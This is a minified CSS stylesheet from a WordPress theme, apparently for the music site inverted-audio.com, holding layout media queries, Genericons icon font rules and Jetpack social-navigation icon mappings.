(min-width:1024px){.site-info{display:flex;align-items:center;margin-top:-15px}.copyright-logo{min-width:60px}.footer-site-copyright{flex:.25}span.footer-site-branding{flex:inherit}.widget-area.footer-widget-area{flex:auto}.menu-footer-company-container{display:flex}ul#menu-footer-company{width:80%;justify-content:space-evenly;margin:0;display:flex}ul#footer-social-menu{margin:0}}#infscr-loading{opacity:0}.gshello-7>.ashello-15>.adform-adbox-static[style]{height:auto!important}.gshello-2>.ashello-15>.adform-adbox-static[style]{height:auto!important}button.play{background:url(/wp-content/themes/prim/inc/img/ia-play.svg);background-size:contain;width:3.3rem;height:3.3rem;position:relative;display:inline-flex;background-repeat:no-repeat;border:none;top:8px;left:20px;filter:invert(1)}.mixcloud-footer-widget-body-wrapper{bottom:0!important}.mixcloud-footer-widget-container{opacity:0}@media screen and (max-width:1200px){button.play{width:2rem;height:2rem;top:5px}}@media screen and (max-width:768px){button.play{display:inline-flex;float:right;left:0}}iframe#ticket{width:1px;min-width:100%}span.cat-links>a{color:#fff}span.posted-on{color:#fff}a.gila{background:url(https://inverted-audio.com/wp-content/uploads/GILA-IA-BANNER-BOTTOM.png);background-size:130%}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#ffffff!important;color:#000000!important;border-color:#000000!important}.site-header{position:fixed;top:0;right:0;left:0;margin:0;padding:10px 20px;z-index:9999;background:#000;max-width:100vw!important}#primary{margin-top:30px}@media screen and (min-width:768px){.menu-wrapper{width:50vw!important}.site-header{padding:25px 40px}.main-nav-align-hamburger .menu-wrapper{padding:40px 100px!important}body[class*='home'] .site-content{margin-top:60px}.front-cta-text>*:first-child{max-width:none}}@media screen and (max-width:900px){.front-cta .front-cta-text{margin-bottom:100px}}@media screen and (max-width:768px){body[class*='archive'] .site-content{margin-top:60px!important}}.big-search-open .search-wrap{z-index:99999}@media only screen and (min-device-width:1366px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}.front-slider-two article{width:50vw}.front-slider-two{height:60vh}.footer-widget-area{margin-top:45px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{max-height:75vh}}@media only screen and (min-device-width:1112px) and (max-device-width:1112px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.front-slider-two article{width:75vw}.front-slider-two .entry-text{margin:20px;bottom:0;margin-left:20px}.front-slider-two .entry-meta{font-size:20px}.front-slider-two .entry-title a{font-size:2.5rem}.front-cta-text>*{max-width:none}.front-cta .front-cta-image:before{background-color:rgba(0,0,0,.4);position:absolute;content:'';top:0;left:0;width:100%;height:100%}.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:45px}.front-cta-text p{font-size:20px;margin-bottom:25px;max-width:700px}.front-cta .front-cta-text{margin-bottom:100px}ul#menu-footer-company li{padding-right:revert}.footer-widget-area{order:2;display:flex;justify-content:center}.copyright-logo{width:112px;filter:invert(1)}.footer-widget-area .widget{display:flex;justify-content:center;margin:0}.menu-footer-company-container{display:flex;justify-content:center}.site-info{display:flex;flex-direction:column}ul#footer-social-menu{order:4}ul#footer-social-menu li:last-child{padding-right:0}.front-slider-two .front-slider-dots{margin:20px 0 0 70px}.archive-layout-masonry #post-load article{width:44%;margin:20px}.entry-content-wrapper{margin-left:auto}.site-header{padding:25px 18px}.main-nav-align-hamburger .menu-wrapper{padding:40px 70px!important}.single-format-gallery .entry-gallery.slick-wrapper .slick-track{height:470px}.single-format-gallery .entry-gallery.slick-wrapper .slick-track img{height:470px;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{height:470px!important;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper{height:470px!important;max-height:470px!important}.single .entry-header h1{font-size:3rem}.has-sidebar #secondary{display:flex;justify-content:space-between}.meta_sidebar{margin-right:50px;min-width:200px}#menu-footer-company{display:flex;flex-direction:column}.footer-site-branding{order:3}.single-format-gallery .entry-gallery.slick-wrapper{margin-top:50px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{text-align:left}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{font-size:1.175rem}.entry-meta-bottom .byline{float:none;margin-right:5px}.entry-meta-bottom>*{display:inline-block;margin-right:15px}.sharedaddy-holder{float:right;margin-top:5px;display:flex!important}body[class*='home'] .site-content{margin-top:15px}.footer-site-copyright{margin-bottom:50px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-left:15px;margin-right:15px}.main-navigation a{font-size:30px}body[class*='home'] .front-slider-two{margin-top:50px}}@media only screen and (min-device-width:1024px) and (max-device-width:1024px) and (orientation:portrait){.site-info{display:flex;flex-direction:row}#menu-footer-company{display:flex;flex-direction:row}.footer-site-copyright{margin-bottom:0}footer-site-branding{margin-left:30px}.footer-site-branding{order:inherit}.footer-widget-area{margin-top:45px}.main-navigation a{font-size:3.2rem}.main-navigation.toggled .site-title>a{font-size:2.5rem}.sharedaddy-holder{float:right;margin-top:2px;display:flex!important}.entry-meta-bottom>.buy-button{margin-left:80px}}@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot);src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot?) format("embedded-opentype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:Genericons;src:url([data-uri]) format("woff"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.ttf) format("truetype"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;transition:color 0.1s ease-in 0;display:inline-block;font-family:Genericons;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:none}.genericon-rotate-90{transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.genericon-rotate-180{transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.genericon-rotate-270{transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.genericon-flip-horizontal{transform:scale(-1,1)}.genericon-flip-vertical{transform:scale(1,-1)}.genericon-404::before{content:"\f423"}.genericon-activity::before{content:"\f508"}.genericon-anchor::before{content:"\f509"}.genericon-aside::before{content:"\f101"}.genericon-attachment::before{content:"\f416"}.genericon-audio::before{content:"\f109"}.genericon-bold::before{content:"\f471"}.genericon-book::before{content:"\f444"}.genericon-bug::before{content:"\f50a"}.genericon-cart::before{content:"\f447"}.genericon-category::before{content:"\f301"}.genericon-chat::before{content:"\f108"}.genericon-checkmark::before{content:"\f418"}.genericon-close::before{content:"\f405"}.genericon-close-alt::before{content:"\f406"}.genericon-cloud::before{content:"\f426"}.genericon-cloud-download::before{content:"\f440"}.genericon-cloud-upload::before{content:"\f441"}.genericon-code::before{content:"\f462"}.genericon-codepen::before{content:"\f216"}.genericon-cog::before{content:"\f445"}.genericon-collapse::before{content:"\f432"}.genericon-comment::before{content:"\f300"}.genericon-day::before{content:"\f305"}.genericon-digg::before{content:"\f221"}.genericon-document::before{content:"\f443"}.genericon-dot::before{content:"\f428"}.genericon-downarrow::before{content:"\f502"}.genericon-download::before{content:"\f50b"}.genericon-draggable::before{content:"\f436"}.genericon-dribbble::before{content:"\f201"}.genericon-dropbox::before{content:"\f225"}.genericon-dropdown::before{content:"\f433"}.genericon-dropdown-left::before{content:"\f434"}.genericon-edit::before{content:"\f411"}.genericon-ellipsis::before{content:"\f476"}.genericon-expand::before{content:"\f431"}.genericon-external::before{content:"\f442"}.genericon-facebook::before{content:"\f203"}.genericon-facebook-alt::before{content:"\f204"}.genericon-fastforward::before{content:"\f458"}.genericon-feed::before{content:"\f413"}.genericon-flag::before{content:"\f468"}.genericon-flickr::before{content:"\f211"}.genericon-foursquare::before{content:"\f226"}.genericon-fullscreen::before{content:"\f474"}.genericon-gallery::before{content:"\f103"}.genericon-github::before{content:"\f200"}.genericon-googleplus::before{content:"\f206"}.genericon-googleplus-alt::before{content:"\f218"}.genericon-handset::before{content:"\f50c"}.genericon-heart::before{content:"\f461"}.genericon-help::before{content:"\f457"}.genericon-hide::before{content:"\f404"}.genericon-hierarchy::before{content:"\f505"}.genericon-home::before{content:"\f409"}.genericon-image::before{content:"\f102"}.genericon-info::before{content:"\f455"}.genericon-instagram::before{content:"\f215"}.genericon-italic::before{content:"\f472"}.genericon-key::before{content:"\f427"}.genericon-leftarrow::before{content:"\f503"}.genericon-link::before{content:"\f107"}.genericon-linkedin::before{content:"\f207"}.genericon-linkedin-alt::before{content:"\f208"}.genericon-location::before{content:"\f417"}.genericon-lock::before{content:"\f470"}.genericon-mail::before{content:"\f410"}.genericon-maximize::before{content:"\f422"}.genericon-menu::before{content:"\f419"}.genericon-microphone::before{content:"\f50d"}.genericon-minimize::before{content:"\f421"}.genericon-minus::before{content:"\f50e"}.genericon-month::before{content:"\f307"}.genericon-move::before{content:"\f50f"}.genericon-next::before{content:"\f429"}.genericon-notice::before{content:"\f456"}.genericon-paintbrush::before{content:"\f506"}.genericon-path::before{content:"\f219"}.genericon-pause::before{content:"\f448"}.genericon-phone::before{content:"\f437"}.genericon-picture::before{content:"\f473"}.genericon-pinned::before{content:"\f308"}.genericon-pinterest::before{content:"\f209"}.genericon-pinterest-alt::before{content:"\f210"}.genericon-play::before{content:"\f452"}.genericon-plugin::before{content:"\f439"}.genericon-plus::before{content:"\f510"}.genericon-pocket::before{content:"\f224"}.genericon-polldaddy::before{content:"\f217"}.genericon-portfolio::before{content:"\f460"}.genericon-previous::before{content:"\f430"}.genericon-print::before{content:"\f469"}.genericon-quote::before{content:"\f106"}.genericon-rating-empty::before{content:"\f511"}.genericon-rating-full::before{content:"\f512"}.genericon-rating-half::before{content:"\f513"}.genericon-reddit::before{content:"\f222"}.genericon-refresh::before{content:"\f420"}.genericon-reply::before{content:"\f412"}.genericon-reply-alt::before{content:"\f466"}.genericon-reply-single::before{content:"\f467"}.genericon-rewind::before{content:"\f459"}.genericon-rightarrow::before{content:"\f501"}.genericon-search::before{content:"\f400"}.genericon-send-to-phone::before{content:"\f438"}.genericon-send-to-tablet::before{content:"\f454"}.genericon-share::before{content:"\f415"}.genericon-show::before{content:"\f403"}.genericon-shuffle::before{content:"\f514"}.genericon-sitemap::before{content:"\f507"}.genericon-skip-ahead::before{content:"\f451"}.genericon-skip-back::before{content:"\f450"}.genericon-spam::before{content:"\f424"}.genericon-spotify::before{content:"\f515"}.genericon-standard::before{content:"\f100"}.genericon-star::before{content:"\f408"}.genericon-status::before{content:"\f105"}.genericon-stop::before{content:"\f449"}.genericon-stumbleupon::before{content:"\f223"}.genericon-subscribe::before{content:"\f463"}.genericon-subscribed::before{content:"\f465"}.genericon-summary::before{content:"\f425"}.genericon-tablet::before{content:"\f453"}.genericon-tag::before{content:"\f302"}.genericon-time::before{content:"\f303"}.genericon-top::before{content:"\f435"}.genericon-trash::before{content:"\f407"}.genericon-tumblr::before{content:"\f214"}.genericon-twitch::before{content:"\f516"}.genericon-twitter::before{content:"\f202"}.genericon-unapprove::before{content:"\f446"}.genericon-unsubscribe::before{content:"\f464"}.genericon-unzoom::before{content:"\f401"}.genericon-uparrow::before{content:"\f500"}.genericon-user::before{content:"\f304"}.genericon-video::before{content:"\f104"}.genericon-videocamera::before{content:"\f517"}.genericon-vimeo::before{content:"\f212"}.genericon-warning::before{content:"\f414"}.genericon-website::before{content:"\f475"}.genericon-week::before{content:"\f306"}.genericon-wordpress::before{content:"\f205"}.genericon-xpost::before{content:"\f504"}.genericon-youtube::before{content:"\f213"}.genericon-zoom::before{content:"\f402"}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0}.jetpack-social-navigation li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg .icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em;content:"\f415"}.jetpack-social-navigation-genericons a[href*="bsky.app"]::before{content:"\f10f"}.jetpack-social-navigation-genericons a[href*="codepen.io"]::before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]::before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]::before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]::before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]::before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]::before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]::before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]::before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]::before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]::before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]::before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]::before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="nextdoor.com"]::before{content:"\f10c"}.jetpack-social-navigation-genericons a[href*="path.com"]::before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest."]::before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]::before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]::before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]::before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]::before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="sms:"]::before{content:"\f110"}.jetpack-social-navigation-genericons a[href*="spotify.com"]::before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]::before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="threads.net"]::before{content:"\f10d"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]::before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]::before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="x.com"]::before,.jetpack-social-navigation-genericons a[href*="twitter.com"]::before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]::before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]::before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]::before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]::before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]::before{content:"\f213"}